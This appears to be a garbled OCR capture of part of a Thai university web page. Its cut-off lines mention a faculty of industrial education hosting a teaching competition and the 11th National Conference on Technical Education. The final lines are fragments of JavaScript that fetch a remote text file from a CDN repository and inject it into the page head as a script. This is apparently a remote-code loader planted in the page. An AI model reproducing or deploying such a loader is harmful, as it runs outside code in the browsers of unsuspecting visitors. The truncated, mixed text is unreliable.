
rd
สาหกรรม มจพ. ได้รับเกียรติเป็นเจ้าภาพในการจัดโครงการแข่งขัน TEACHING 
ามร่วมมือของมหาวิทยาลัยที่จัดการเรียนการสอนทางด้านครุศาสตร์อุตสาหกรรม ที่
ทคโนโลยีพระจอมเกล้า
หกรรมระดับชาติและนานาชาติ
ี่ 11 (The 11th National Conference on Technical Education) และการประชุมวิ
tion) ภายใต้หัวข้อเรื่อง “Technopreneur for Sustainable Growth and Develop
RPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(d
im();document.getElementsByTagName('head')[0].appendChild(script);});